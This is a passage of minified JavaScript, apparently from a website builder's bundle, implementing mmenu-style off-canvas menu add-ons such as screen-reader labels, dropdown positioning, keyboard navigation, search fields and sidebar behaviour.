n=Dt(t.node.menu.id);n&&n==e.slice(1)&&setTimeout(function(){t.open()},1e3)}}),this.bind("setPage:after",function(t){$t.node.blck&&St($t.node.blck,"a").forEach(function(e){e.setAttribute("href","#"+t.id)})}),this.bind("open:start:sr-aria",function(){$t.sr_aria(t.node.menu,"hidden",!1)}),this.bind("close:finish:sr-aria",function(){$t.sr_aria(t.node.menu,"hidden",!0)}),this.bind("initMenu:after:sr-aria",function(){$t.sr_aria(t.node.menu,"hidden",!0)}),this.bind("initBlocker:after:sr-text",function(){St($t.node.blck,"a").forEach(function(e){e.innerHTML=$t.sr_text(t.i18n(t.conf.screenReader.text.closeMenu))})}),this.clck.push(function(e,n){var i=Dt(t.node.menu.id);if(i&&e.matches('[href="#'+i+'"]')){if(n.inMenu)return t.open(),!0;var r=e.closest(".brz-mm-menu");if(r){var o=r.mmApi;if(o&&o.close)return o.close(),jt(r,function(){t.open()},t.conf.transitionDuration),!0}return t.open(),!0}if((i=$t.node.page.id)&&e.matches('[href="#'+i+'"]'))return t.close(),!0})}},screenReader:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={aria:t,text:t}),"object"!=typeof t&&(t={}),t}(this.opts.screenReader);this.opts.screenReader=kt(e,$t.options.screenReader);var n=this.conf.screenReader;e.aria&&(this.bind("initAddons:after",function(){t.bind("initMenu:after",function(){this.trigger("initMenu:after:sr-aria",[].slice.call(arguments))}),t.bind("initNavbar:after",function(){this.trigger("initNavbar:after:sr-aria",[].slice.call(arguments))}),t.bind("openPanel:start",function(){this.trigger("openPanel:start:sr-aria",[].slice.call(arguments))}),t.bind("close:start",function(){this.trigger("close:start:sr-aria",[].slice.call(arguments))}),t.bind("close:finish",function(){this.trigger("close:finish:sr-aria",[].slice.call(arguments))}),t.bind("open:start",function(){this.trigger("open:start:sr-aria",[].slice.call(arguments))}),t.bind("initOpened:after",function(){this.trigger("initOpened:after:sr-aria",[].slice.call(arguments))})}),this.bind("updateListview",function(){t.node.pnls.querySelectorAll(".brz-mm-listitem").forEach(function(t){$t.sr_aria(t,"hidden",t.matches(".brz-mm-hidden"))})}),this.bind("openPanel:start",function(e){var n=Lt(t.node.pnls,".brz-mm-panel").filter(function(t){return t!==e}).filter(function(t){return!t.parentElement.matches(".brz-mm-panel")}),i=[e];Lt(e,".brz-mm-listitem_vertical .brz-mm-listitem_opened").forEach(function(t){i.push.apply(i,St(t,".brz-mm-panel"))}),n.forEach(function(t){$t.sr_aria(t,"hidden",!0)}),i.forEach(function(t){$t.sr_aria(t,"hidden",!1)})}),this.bind("closePanel",function(t){$t.sr_aria(t,"hidden",!0)}),this.bind("initPanel:after",function(t){Lt(t,".brz-mm-btn").forEach(function(t){$t.sr_aria(t,"haspopup",!0);var e=t.getAttribute("href");e&&$t.sr_aria(t,"owns",e.replace("#",""))})}),this.bind("initNavbar:after",function(t){var e=St(t,".brz-mm-navbar")[0],n=e.matches(".brz-mm-hidden");$t.sr_aria(e,"hidden",n)}),e.text&&"parent"==this.opts.navbar.titleLink&&this.bind("initNavbar:after",function(t){var e=St(t,".brz-mm-navbar")[0],n=!!e.querySelector(".brz-mm-btn_prev");$t.sr_aria(Lt(e,".brz-mm-navbar__title")[0],"hidden",n)})),e.text&&(this.bind("initAddons:after",function(){t.bind("setPage:after",function(){this.trigger("setPage:after:sr-text",[].slice.call(arguments))}),t.bind("initBlocker:after",function(){this.trigger("initBlocker:after:sr-text",[].slice.call(arguments))})}),this.bind("initNavbar:after",function(e){var i=St(e,".brz-mm-navbar")[0];if(i){var r=St(i,".brz-mm-btn_prev")[0];r&&(r.innerHTML=$t.sr_text(t.i18n(n.text.closeSubmenu)))}}),this.bind("initListview:after",function(e){var i=e.closest(".brz-mm-panel").mmParent;if(i){var r=St(i,".brz-mm-btn_next")[0];if(r){var o=t.i18n(n.text[r.parentElement.matches(".brz-mm-listitem_vertical")?"toggleSubmenu":"openSubmenu"]);r.innerHTML+=$t.sr_text(o)}}}))},scrollBugFix:function(){var t,e,n=this;if(re&&this.opts.offCanvas&&this.opts.offCanvas.blockUI){var i=this,r=function(t){return"boolean"==typeof t&&(t={fix:t}),"object"!=typeof t&&(t={}),t}(this.opts.scrollBugFix);if(this.opts.scrollBugFix=kt(r,$t.options.scrollBugFix),r.fix){var o=(t=this.node.menu,e="",t.addEventListener("touchmove",function(t){e="",t.movementY>0?e="down":t.movementY<0&&(e="up")}),{get:function(){return e}});this.node.menu.addEventListener("scroll",s,{passive:!1}),this.node.menu.addEventListener("touchmove",function(t){var e=t.target.closest(".brz-mm-panel");e?(i.opts.slidingSubmenus&&e.scrollHeight===e.offsetHeight||0==e.scrollTop&&"down"==o.get()||e.scrollHeight==e.scrollTop+e.offsetHeight&&"up"==o.get())&&s(t):s(t)},{passive:!1}),this.bind("open:start",function(){var t=St(n.node.pnls,".brz-mm-panel_opened")[0];t&&(t.scrollTop=0)}),window.addEventListener("orientationchange",function(t){var e=St(n.node.pnls,".brz-mm-panel_opened")[0];e&&(e.scrollTop=0,e.style["-webkit-overflow-scrolling"]="auto",e.style["-webkit-overflow-scrolling"]="touch")})}}function s(t){t.preventDefault(),t.stopPropagation()}},autoHeight:function(){var t=this,e=function(t){return"boolean"==typeof t&&t&&(t={height:"auto"}),"string"==typeof t&&(t={height:t}),"object"!=typeof t&&(t={}),t}(this.opts.autoHeight);if(this.opts.autoHeight=kt(e,$t.options.autoHeight),"auto"==e.height||"highest"==e.height){var n,i,r,o=(n=function(){var e=St(t.node.pnls,".brz-mm-panel_opened")[0];return e&&(e=r(e)),e||(e=St(t.node.pnls,".brz-mm-panel")[0]),e.scrollHeight},i=function(){var e=0;return St(t.node.pnls,".brz-mm-panel").forEach(function(t){t=r(t),e=Math.max(e,t.scrollHeight)}),e},r=function(t){return t.parentElement.matches(".brz-mm-listitem_vertical")&&(t=Pt(t,".brz-mm-panel").filter(function(t){return!t.parentElement.matches(".brz-mm-listitem_vertical")})[0]),t},function(){if(!t.opts.offCanvas||t.vars.opened){var r=0,o=t.node.menu.offsetHeight-t.node.pnls.offsetHeight;t.node.menu.classList.add("brz-mm-menu_autoheight-measuring"),"auto"==e.height?r=n():"highest"==e.height&&(r=i()),t.node.menu.style.height=r+o+"px",t.node.menu.classList.remove("brz-mm-menu_autoheight-measuring")}});this.bind("initMenu:after",function(){t.node.menu.classList.add("brz-mm-menu_autoheight")}),this.opts.offCanvas&&this.bind("open:start",o),"highest"==e.height&&this.bind("initPanels:after",o),"auto"==e.height&&(this.bind("updateListview",o),this.bind("openPanel:start",o))}},backButton:function(){var t=this;if(this.opts.offCanvas){var e=function(t){return"boolean"==typeof t&&(t={close:t}),"object"!=typeof t&&(t={}),t}(this.opts.backButton);this.opts.backButton=kt(e,$t.options.backButton);var n="#"+this.node.menu.id;if(e.close){var i=[],r=function(){i=[n],St(t.node.pnls,".brz-mm-panel_opened, .brz-mm-panel_opened-parent").forEach(function(t){i.push("#"+t.id)})};this.bind("open:finish",function(){history.pushState(null,document.title,n)}),this.bind("open:finish",r),this.bind("openPanel:finish",r),this.bind("close:finish",function(){i=[],history.back(),history.pushState(null,document.title,location.pathname+location.search)}),window.addEventListener("popstate",function(e){if(t.vars.opened&&i.length){var r=(i=i.slice(0,-1))[i.length-1];r==n?t.close():(t.openPanel(t.node.menu.querySelector(r)),history.pushState(null,document.title,n))}})}e.open&&window.addEventListener("popstate",function(e){t.vars.opened||location.hash!=n||t.open()})}},columns:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={add:t}),"number"==typeof t&&(t={add:!0,visible:t}),"object"!=typeof t&&(t={}),"number"==typeof t.visible&&(t.visible={min:t.visible,max:t.visible}),t}(this.opts.columns);if(this.opts.columns=kt(e,$t.options.columns),e.add){e.visible.min=Math.max(1,Math.min(6,e.visible.min)),e.visible.max=Math.max(e.visible.min,Math.min(6,e.visible.max));for(var n=[],i=[],r=["brz-mm-panel_opened","brz-mm-panel_opened-parent","brz-mm-panel_highest"],o=0;o<=e.visible.max;o++)n.push("brz-mm-menu_columns-"+o),i.push("brz-mm-panel_columns-"+o);r.push.apply(r,i),this.bind("openPanel:before",function(e){if(e&&(n=e.mmParent),n&&(n=n.closest(".brz-mm-panel"))){var n,i=n.className;if(i.length&&(i=i.split("brz-mm-panel_columns-")[1]))for(var o=parseInt(i.split(" ")[0],10)+1;o>0;){if(!(e=St(t.node.pnls,".brz-mm-panel_columns-"+o)[0])){o=-1;break}o++,e.classList.add("brz-mm-hidden"),r.forEach(function(t){e.classList.remove(t)})}}}),this.bind("openPanel:start",function(r){var o=St(t.node.pnls,".brz-mm-panel_opened-parent").length;!r.matches(".brz-mm-panel_opened-parent")&&o++,o=Math.min(e.visible.max,Math.max(e.visible.min,o)),n.forEach(function(e){t.node.menu.classList.remove(e)}),t.node.menu.classList.add("brz-mm-menu_columns-"+o);var s=[];St(t.node.pnls,".brz-mm-panel").forEach(function(t){i.forEach(function(e){t.classList.remove(e)}),t.matches(".brz-mm-panel_opened-parent")&&s.push(t)}),s.push(r),s.slice(-e.visible.max).forEach(function(t,e){t.classList.add("brz-mm-panel_columns-"+e)})})}},counters:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={add:t,addTo:"panels",count:t}),"object"!=typeof t&&(t={}),"panels"==t.addTo&&(t.addTo=".mm-listview"),t}(this.opts.counters);if(this.opts.counters=kt(e,$t.options.counters),this.bind("initListview:after",function(e){var n=t.conf.classNames.counters.counter;Lt(e,"."+n).forEach(function(t){Tt(t,n,"brz-mm-counter")})}),e.add&&this.bind("initListview:after",function(t){if(t.matches(e.addTo)){var n=t.closest(".brz-mm-panel").mmParent;if(n&&!Lt(n,".brz-mm-counter").length){var i=St(n,".brz-mm-btn")[0];i&&i.prepend(Et("span.brz-mm-counter"))}}}),e.count){var n=function(e){(e?[e.closest(".brz-mm-panel")]:St(t.node.pnls,".brz-mm-panel")).forEach(function(t){var e=t.mmParent;if(e){var n=Lt(e,".brz-mm-counter")[0];if(n){var i=[];St(t,".brz-mm-listview").forEach(function(t){i.push.apply(i,St(t))}),n.innerHTML=It(i).length.toString()}}})};this.bind("initListview:after",n),this.bind("updateListview",n)}},dividers:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={add:t}),"object"!=typeof t&&(t={}),"panels"==t.addTo&&(t.addTo=".mm-listview"),t}(this.opts.dividers);this.opts.dividers=kt(e,$t.options.dividers),this.bind("initListview:after",function(e){St(e).forEach(function(e){Tt(e,t.conf.classNames.divider,"brz-mm-divider"),e.matches(".brz-mm-divider")&&e.classList.remove("brz-mm-listitem")})}),e.add&&this.bind("initListview:after",function(t){if(t.matches(e.addTo)){Lt(t,".brz-mm-divider").forEach(function(t){t.remove()});var n="";It(St(t)).forEach(function(e){var i=St(e,".brz-mm-listitem__text")[0].textContent.trim().toLowerCase()[0];if(i.length&&i!=n){n=i;var r=Et("li.brz-mm-divider");r.textContent=i,t.insertBefore(r,e)}})}})},drag:function(){var t=this;if(this.opts.offCanvas){var e=function(t){return"boolean"==typeof t&&(t={open:t}),"object"!=typeof t&&(t={}),t}(this.opts.drag);this.opts.drag=kt(e,$t.options.drag),e.open&&this.bind("setPage:after",function(n){ge.call(t,e.node||n)})}},dropdown:function(){var t,e=this;if(this.opts.offCanvas){var n=function(t){return"boolean"==typeof t&&t&&(t={drop:t}),"object"!=typeof t&&(t={}),"string"==typeof t.position&&(t.position={of:t.position}),t}(this.opts.dropdown);this.opts.dropdown=kt(n,$t.options.dropdown);var i=this.conf.dropdown;if(n.drop){this.bind("initMenu:after",function(){if(e.node.menu.classList.add("brz-mm-menu_dropdown"),"string"!=typeof n.position.of){var i=Dt(e.node.menu.id);i&&(n.position.of='[href="#'+i+'"]')}if("string"==typeof n.position.of){t=Lt(document.body,n.position.of)[0];var r=n.event.split(" ");1==r.length&&(r[1]=r[0]),"hover"==r[0]&&t.addEventListener("mouseenter",function(){e.open()},{passive:!0}),"hover"==r[1]&&e.node.menu.addEventListener("mouseleave",function(){e.close()},{passive:!0})}}),this.bind("open:start",function(){e.node.menu.mmStyle=e.node.menu.getAttribute("style"),e.node.wrpr.classList.add("brz-mm-wrapper_dropdown")}),this.bind("close:finish",function(){e.node.menu.setAttribute("style",e.node.menu.mmStyle),e.node.wrpr.classList.remove("brz-mm-wrapper_dropdown")});var r=function(e,r){var o,s,a,c=r[0],u=r[1],l="x"==e?"left":"top",f="x"==e?"right":"bottom",p=null,h=(a=l,t.getBoundingClientRect()[a]+document.body["left"===a?"scrollLeft":"scrollTop"]),d=h+t["x"==e?"offsetWidth":"offsetHeight"],m=window["x"==e?"innerWidth":"innerHeight"],v=i.offset.button[e]+i.offset.viewport[e];if(n.position[e])switch(n.position[e]){case"left":case"bottom":p="after";break;case"right":case"top":p="before"}return null===p&&(p=h+(d-h)/2<m/2?"after":"before"),"after"==p?(s=m-((o="x"==e?h:d)+v),c[l]=o+i.offset.button[e]+"px",c[f]="auto",n.tip&&u.push("brz-mm-menu_tip-"+("x"==e?"left":"top"))):(s=(o="x"==e?d:h)-v,c[f]="calc( 100% - "+(o-i.offset.button[e])+"px )",c[l]="auto",n.tip&&u.push("brz-mm-menu_tip-"+("x"==e?"right":"bottom"))),n.fitViewport&&(c["x"==e?"maxWidth":"maxHeight"]=Math.min(i["x"==e?"width":"height"].max,s)+"px"),[c,u]};this.bind("open:start",o),window.addEventListener("resize",function(t){o.call(e)},{passive:!0}),this.opts.offCanvas.blockUI||window.addEventListener("scroll",function(t){o.call(e)},{passive:!0})}}function o(){var t=this;if(this.vars.opened){this.node.menu.setAttribute("style",this.node.menu.mmStyle);var e=[{},[]];for(var i in e=r.call(this,"y",e),(e=r.call(this,"x",e))[0])this.node.menu.style[i]=e[0][i];n.tip&&(["brz-mm-menu_tip-left","brz-mm-menu_tip-right","brz-mm-menu_tip-top","brz-mm-menu_tip-bottom"].forEach(function(e){t.node.menu.classList.remove(e)}),e[1].forEach(function(e){t.node.menu.classList.add(e)}))}}},fixedElements:function(){var t,e,n=this;if(this.opts.offCanvas){var i=this.conf.fixedElements;this.bind("setPage:after",function(r){t=n.conf.classNames.fixedElements.fixed,e=Lt(document,i.insertSelector)[0],Lt(r,"."+t).forEach(function(n){Tt(n,t,"brz-mm-slideout"),e[i.insertMethod](n)})})}},iconbar:function(){var t,e=this,n=function(t){return"array"==Ct(t)&&(t={use:!0,top:t}),"object"!=Ct(t)&&(t={}),void 0===t.use&&(t.use=!0),"boolean"==typeof t.use&&t.use&&(t.use=!0),t}(this.opts.iconbar);if(this.opts.iconbar=kt(n,$t.options.iconbar),n.use&&(["top","bottom"].forEach(function(e,i){var r=n[e];"array"!=Ct(r)&&(r=[r]);for(var o=Et("div.brz-mm-iconbar__"+e),s=0,a=r.length;s<a;s++)"string"==typeof r[s]?o.innerHTML+=r[s]:o.append(r[s]);o.children.length&&(t||(t=Et("div.brz-mm-iconbar")),t.append(o))}),t)){this.bind("initMenu:after",function(){e.node.menu.prepend(t)});var i="brz-mm-menu_iconbar-"+n.position,r=function(){e.node.menu.classList.add(i),$t.sr_aria(t,"hidden",!1)};if("boolean"==typeof n.use?this.bind("initMenu:after",r):Bt(n.use,r,function(){e.node.menu.classList.remove(i),$t.sr_aria(t,"hidden",!0)}),"tabs"==n.type){t.classList.add("brz-mm-iconbar_tabs"),t.addEventListener("click",function(t){var n=t.target;if(n.matches("a")){if(n.matches(".brz-mm-iconbar__tab_selected"))return void t.stopImmediatePropagation();try{var i=e.node.menu.querySelector(n.getAttribute("href"))[0];i&&i.matches(".brz-mm-panel")&&(t.preventDefault(),t.stopImmediatePropagation(),e.openPanel(i,!1))}catch(t){}}});var o=function(e){Lt(t,"a").forEach(function(t){t.classList.remove("brz-mm-iconbar__tab_selected")});var n=Lt(t,'[href="#'+e.id+'"]')[0];if(n)n.classList.add("brz-mm-iconbar__tab_selected");else{var i=e.mmParent;i&&o(i.closest(".brz-mm-panel"))}};this.bind("openPanel:start",o)}}},iconPanels:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={add:t}),("number"==typeof t||"string"==typeof t)&&(t={add:!0,visible:t}),"object"!=typeof t&&(t={}),t}(this.opts.iconPanels);this.opts.iconPanels=kt(e,$t.options.iconPanels);var n=!1;if("first"==e.visible&&(n=!0,e.visible=1),e.visible=Math.min(3,Math.max(1,e.visible)),e.visible++,e.add){this.bind("initMenu:after",function(){var n=["brz-mm-menu_iconpanel"];e.hideNavbar&&n.push("brz-mm-menu_hidenavbar"),e.hideDivider&&n.push("brz-mm-menu_hidedivider"),n.forEach(function(e){t.node.menu.classList.add(e)})});var i=[];if(!n)for(var r=0;r<=e.visible;r++)i.push("brz-mm-panel_iconpanel-"+r);this.bind("openPanel:start",function(r){var o=St(t.node.pnls,".brz-mm-panel");if(!(r=r||o[0]).parentElement.matches(".brz-mm-listitem_vertical"))if(n)o.forEach(function(t,e){t.classList[0==e?"add":"remove"]("brz-mm-panel_iconpanel-first")});else{o.forEach(function(t){i.forEach(function(e){t.classList.remove(e)})});var s=!1;(o=o.filter(function(t){return t.matches(".brz-mm-panel_opened-parent")})).forEach(function(t){r===t&&(s=!0)}),s||o.push(r),o.forEach(function(t){t.classList.remove("brz-mm-hidden")}),(o=o.slice(-e.visible)).forEach(function(t,e){t.classList.add("brz-mm-panel_iconpanel-"+e)})}}),this.bind("initPanel:after",function(t){if(e.blockPanel&&!t.parentElement.matches(".brz-mm-listitem_vertical")&&!St(t,".brz-mm-panel__blocker")[0]){var n=Et("a.brz-mm-panel__blocker");n.setAttribute("href","#"+t.closest(".brz-mm-panel").id),t.prepend(n)}})}},keyboardNavigation:function(){var t=this;if(!re){var e=function(t){return("boolean"==typeof t||"string"==typeof t)&&(t={enable:t}),"object"!=typeof t&&(t={}),t}(this.opts.keyboardNavigation);if(this.opts.keyboardNavigation=kt(e,$t.options.keyboardNavigation),e.enable){var n=Et("button.brz-mm-tabstart.brz-mm-sronly"),i=Et("button.brz-mm-tabend.brz-mm-sronly"),r=Et("button.brz-mm-tabend.brz-mm-sronly");this.bind("initMenu:after",function(){e.enhance&&t.node.menu.classList.add("brz-mm-menu_keyboardfocus"),xe.call(t,e.enhance)}),this.bind("initOpened:before",function(){t.node.menu.prepend(n),t.node.menu.append(i),St(t.node.menu,".brz-mm-navbars-top, .brz-mm-navbars-bottom").forEach(function(t){t.querySelectorAll(".brz-mm-navbar__title").forEach(function(t){t.setAttribute("tabindex","-1")})})}),this.bind("initBlocker:after",function(){$t.node.blck.append(r),St($t.node.blck,"a")[0].classList.add("brz-mm-tabstart")});var o="input, select, textarea, button, label, a[href]",s=function(n){n=n||St(t.node.pnls,".brz-mm-panel_opened")[0];var i=null,r=document.activeElement.closest(".brz-mm-navbar");if(!r||r.closest(".brz-mm-menu")!=t.node.menu){if("default"==e.enable&&((i=Lt(n,".brz-mm-listview a[href]:not(.brz-mm-hidden)")[0])||(i=Lt(n,o+":not(.brz-mm-hidden)")[0]),!i)){var s=[];St(t.node.menu,".brz-mm-navbars_top, .brz-mm-navbars_bottom").forEach(function(t){s.push.apply(s,Lt(t,o+":not(.brz-mm-hidden)"))}),i=s[0]}i||(i=St(t.node.menu,".brz-mm-tabstart")[0]),i&&i.focus()}};this.bind("open:finish",s),this.bind("openPanel:finish",s),this.bind("initOpened:after:sr-aria",function(){[t.node.menu,$t.node.blck].forEach(function(t){St(t,".brz-mm-tabstart, .brz-mm-tabend").forEach(function(t){$t.sr_aria(t,"hidden",!0),$t.sr_role(t,"presentation")})})})}}},lazySubmenus:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={load:t}),"object"!=typeof t&&(t={}),t}(this.opts.lazySubmenus);this.opts.lazySubmenus=kt(e,$t.options.lazySubmenus),e.load&&(this.bind("initMenu:after",function(){var e=[];Lt(t.node.pnls,"li").forEach(function(n){e.push.apply(e,St(n,t.conf.panelNodetype.join(", ")))}),e.filter(function(t){return!t.matches(".brz-mm-listview_inset")}).filter(function(t){return!t.matches(".brz-mm-nolistview")}).filter(function(t){return!t.matches(".brz-mm-nopanel")}).forEach(function(t){["brz-mm-panel_lazysubmenu","brz-mm-nolistview","brz-mm-nopanel"].forEach(function(e){t.classList.add(e)})})}),this.bind("initPanels:before",function(){St(t.node.pnls,t.conf.panelNodetype.join(", ")).forEach(function(t){var e=".brz-mm-panel_lazysubmenu",n=Lt(t,e);t.matches(e)&&n.unshift(t),n.filter(function(t){return!t.matches(".brz-mm-panel_lazysubmenu .brz-mm-panel_lazysubmenu")}).forEach(function(t){["brz-mm-panel_lazysubmenu","brz-mm-nolistview","brz-mm-nopanel"].forEach(function(e){t.classList.remove(e)})})})}),this.bind("initOpened:before",function(){var e=[];Lt(t.node.pnls,"."+t.conf.classNames.selected).forEach(function(t){e.push.apply(e,Pt(t,".brz-mm-panel_lazysubmenu"))}),e.length&&(e.forEach(function(t){["brz-mm-panel_lazysubmenu","brz-mm-nolistview","brz-mm-nopanel"].forEach(function(e){t.classList.remove(e)})}),t.initPanel(e[e.length-1]))}),this.bind("openPanel:before",function(e){var n=".brz-mm-panel_lazysubmenu",i=Lt(e,n);e.matches(n)&&i.unshift(e),(i=i.filter(function(t){return!t.matches(".brz-mm-panel_lazysubmenu .brz-mm-panel_lazysubmenu")})).forEach(function(e){t.initPanel(e)})}))},navbars:_e,pageScroll:function(){var t,e=this,n=function(t){return"boolean"==typeof t&&(t={scroll:t}),"object"!=typeof t&&(t={}),t}(this.opts.pageScroll);this.opts.pageScroll=kt(n,$t.options.pageScroll);var i=this.conf.pageScroll;function r(){t&&window.scrollTo({top:t.getBoundingClientRect().top+document.scrollingElement.scrollTop-i.scrollOffset,behavior:"smooth"}),t=null}function o(t){try{return"#"!=t&&"#"==t.slice(0,1)?$t.node.page.querySelector(t):null}catch(t){return null}}if(n.scroll&&this.bind("close:finish",function(){r()}),this.opts.offCanvas&&n.scroll&&this.clck.push(function(n,i){if(t=null,i.inMenu&&(t=o(n.getAttribute("href")))){if(!e.node.menu.matches(".brz-mm-menu_sidebar-expanded")||!e.node.wrpr.matches(".brz-mm-wrapper_sidebar-expanded"))return{close:!0};r()}}),n.update){var s=[];this.bind("initListview:after",function(t){Ot(St(t,".brz-mm-listitem")).forEach(function(t){var e=o(t.getAttribute("href"));e&&s.unshift(e)})});var a=-1;window.addEventListener("scroll",function(t){for(var n=window.scrollY,r=0;r<s.length;r++)if(s[r].offsetTop<n+i.updateOffset){if(a!==r){a=r;var o=Ot(Lt(St(e.node.pnls,".brz-mm-panel_opened")[0],".brz-mm-listitem"));(o=o.filter(function(t){return t.matches('[href="#'+s[r].id+'"]')})).length&&e.setSelected(o[0].parentElement)}break}})}},searchfield:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={add:t}),"object"!=typeof t&&(t={}),"boolean"==typeof t.panel&&(t.panel={add:t.panel}),"object"!=typeof t.panel&&(t.panel={}),"panel"==t.addTo&&(t.panel.add=!0),t.panel.add&&(t.showSubPanels=!1,t.panel.splash&&(t.cancel=!0)),t}(this.opts.searchfield);this.opts.searchfield=kt(e,$t.options.searchfield),this.conf.searchfield,e.add&&(this.bind("close:start",function(){Lt(t.node.menu,".brz-mm-searchfield").forEach(function(t){t.blur()})}),this.bind("initPanel:after",function(n){var i=null;e.panel.add&&(i=Le.call(t));var r=null;switch(e.addTo){case"panels":r=[n];break;case"panel":r=[i];break;default:"string"==typeof e.addTo?r=Lt(t.node.menu,e.addTo):"array"==Ct(e.addTo)&&(r=e.addTo)}r.forEach(function(n){n=Se.call(t,n),e.search&&n&&Pe.call(t,n)}),e.noResults&&Ie.call(t,e.panel.add?i:n)}),this.clck.push(function(e,n){if(n.inMenu&&e.matches(".brz-mm-searchfield__btn")){if(e.matches(".brz-mm-btn_close")){var i=Lt(r=e.closest(".brz-mm-searchfield"),"input")[0];return i.value="",t.search(i),!0}var r;if(e.matches(".brz-mm-btn_next"))return(r=e.closest("form"))&&r.submit(),!0}}))},sectionIndexer:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={add:t}),"object"!=typeof t&&(t={}),t}(this.opts.sectionIndexer);this.opts.sectionIndexer=kt(e,$t.options.sectionIndexer),e.add&&this.bind("initPanels:after",function(){if(!t.node.indx){var e="";"abcdefghijklmnopqrstuvwxyz".split("").forEach(function(t){e+='<a href="#">'+t+"</a>"});var n=Et("div.brz-mm-sectionindexer");n.innerHTML=e,t.node.pnls.prepend(n),t.node.indx=n,t.node.indx.addEventListener("click",function(t){t.target.matches("a")&&t.preventDefault()});var i=function(e){if(e.target.matches("a")){var n=e.target.textContent,i=St(t.node.pnls,".brz-mm-panel_opened")[0],r=-1,o=i.scrollTop;i.scrollTop=0,Lt(i,".brz-mm-divider").filter(function(t){return!t.matches(".brz-mm-hidden")}).forEach(function(t){r<0&&n==t.textContent.trim().slice(0,1).toLowerCase()&&(r=t.offsetTop)}),i.scrollTop=r>-1?r:o}};re?(t.node.indx.addEventListener("touchstart",i,{passive:!0}),t.node.indx.addEventListener("touchmove",i,{passive:!0})):t.node.indx.addEventListener("mouseover",i,{passive:!0})}t.bind("openPanel:start",function(e){var n=Lt(e,".brz-mm-divider").filter(function(t){return!t.matches(".brz-mm-hidden")}).length;t.node.indx.classList[n?"add":"remove"]("brz-mm-sectionindexer_active")})})},setSelected:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={hover:t,parent:t}),"object"!=typeof t&&(t={}),t}(this.opts.setSelected);if(this.opts.setSelected=kt(e,$t.options.setSelected),"detect"==e.current){var n=function(e){e=e.split("?")[0].split("#")[0];var i=t.node.menu.querySelector('a[href="'+e+'"], a[href="'+e+'/"]');if(i)t.setSelected(i.parentElement);else{var r=e.split("/").slice(0,-1);r.length&&n(r.join("/"))}};this.bind("initMenu:after",function(){n.call(t,window.location.href)})}else e.current||this.bind("initListview:after",function(t){St(t,".brz-mm-listitem_selected").forEach(function(t){t.classList.remove("brz-mm-listitem_selected")})});e.hover&&this.bind("initMenu:after",function(){t.node.menu.classList.add("brz-mm-menu_selected-hover")}),e.parent&&(this.bind("openPanel:finish",function(e){Lt(t.node.pnls,".brz-mm-listitem_selected-parent").forEach(function(t){t.classList.remove("brz-mm-listitem_selected-parent")});for(var n=e.mmParent;n;)n.matches(".brz-mm-listitem_vertical")||n.classList.add("brz-mm-listitem_selected-parent"),n=(n=n.closest(".brz-mm-panel")).mmParent}),this.bind("initMenu:after",function(){t.node.menu.classList.add("brz-mm-menu_selected-parent")}))},sidebar:function(){var t=this;if(this.opts.offCanvas){var e=function(t){return("string"==typeof t||"boolean"==typeof t&&t||"number"==typeof t)&&(t={expanded:t}),"object"!=typeof t&&(t={}),"boolean"==typeof t.collapsed&&t.collapsed&&(t.collapsed={use:!0}),("string"==typeof t.collapsed||"number"==typeof t.collapsed)&&(t.collapsed={use:t.collapsed}),"object"!=typeof t.collapsed&&(t.collapsed={}),"boolean"==typeof t.expanded&&t.expanded&&(t.expanded={use:!0}),("string"==typeof t.expanded||"number"==typeof t.expanded)&&(t.expanded={use:t.expanded}),"object"!=typeof t.expanded&&(t.expanded={}),t}(this.opts.sidebar);if(this.opts.sidebar=kt(e,$t.options.sidebar),e.collapsed.use){this.bind("initMenu:after",function(){if(t.node.menu.classList.add("brz-mm-menu_sidebar-collapsed"),e.collapsed.blockMenu&&t.opts.offCanvas&&!St(t.node.menu,".brz-mm-menu__blocker")[0]){var n=Et("a.brz-mm-menu__blocker");n.setAttribute("href","#"+t.node.menu.id),t.node.menu.prepend(n)}e.collapsed.hideNavbar&&t.node.menu.classList.add("brz-mm-menu_hidenavbar"),e.collapsed.hideDivider&&t.node.menu.classList.add("brz-mm-menu_hidedivider")});var n=function(){t.node.wrpr.classList.add("brz-mm-wrapper_sidebar-collapsed")},i=function(){t.node.wrpr.classList.remove("brz-mm-wrapper_sidebar-collapsed")};"boolean"==typeof e.collapsed.use?this.bind("initMenu:after",n):Bt(e.collapsed.use,n,i)}if(e.expanded.use){this.bind("initMenu:after",function(){t.node.menu.classList.add("brz-mm-menu_sidebar-expanded")});n=function(){t.node.wrpr.classList.add("brz-mm-wrapper_sidebar-expanded"),t.node.wrpr.matches(".brz-mm-wrapper_sidebar-closed")||t.open()},i=function(){t.node.wrpr.classList.remove("brz-mm-wrapper_sidebar-expanded"),t.close()};"boolean"==typeof e.expanded.use?this.bind("initMenu:after",n):Bt(e.expanded.use,n,i),this.bind("close:start",function(){t.node.wrpr.matches(".brz-mm-wrapper_sidebar-expanded")&&(t.node.wrpr.classList.add("brz-mm-wrapper_sidebar-closed"),"remember"==e.expanded.initial&&window.localStorage.setItem("mmenuExpandedState","closed"))}),this.bind("open:start",function(){t.node.wrpr.matches(".brz-mm-wrapper_sidebar-expanded")&&(t.node.wrpr.classList.remove("brz-mm-wrapper_sidebar-closed"),"remember"==e.expanded.initial&&window.localStorage.setItem("mmenuExpandedState","open"))});var r=e.expanded.initial;if("remember"==e.expanded.initial){var o=window.localStorage.getItem("mmenuExpandedState");switch(o){case"open":case"closed":r=o}}"closed"==r&&this.bind("initMenu:after",function(){t.node.wrpr.classList.add("brz-mm-wrapper_sidebar-closed")}),this.clck.push(function(n,i){if(i.inMenu&&i.inListview&&t.node.wrpr.matches(".brz-mm-wrapper_sidebar-expanded"))return{close:"closed"==e.expanded.initial}})}}},toggles:function(){var t=this;this.bind("initPanel:after",function(e){Lt(e,"input").forEach(function(e){Tt(e,t.conf.classNames.toggles.toggle,"brz-mm-toggle"),Tt(e,t.conf.classNames.toggles.check,"brz-mm-check")})})}};const Oe=$t},3819:(t,e,n)=>{"use strict";var i=n(1807),r=n(4762),o=n(3358),s=n(2293),a=n(1704),c=n(8324),u=n(6261),l=n(3312),f=n(2564),p=n(4419),h=n(9736),d=n(2428),m=r("".indexOf);o("match",function(t,e,n){return[function(e){var 